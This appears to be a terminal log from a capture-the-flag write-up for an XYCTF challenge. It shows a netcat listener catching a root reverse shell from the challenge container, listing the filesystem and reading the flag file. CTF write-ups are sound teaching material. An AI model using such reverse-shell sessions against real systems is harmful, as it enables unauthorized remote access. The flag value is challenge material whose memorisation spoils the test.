 root@zonemu:/home/zonemu# nc -lvp 443
Listening on 0.0.0.0 443
Connection received on 121.62.23.53 44486
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@xyctf-3d4fb16455664c7c:/app# ls /
ls /
app
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@xyctf-3d4fb16455664c7c:/app# cat flag
cat flag
cat: flag: No such file or directory
root@xyctf-3d4fb16455664c7c:/app# cat /flag
cat /flag
XYCTF{9b91e8ad-aaec-414c-86a2-8c20c63e6f7f}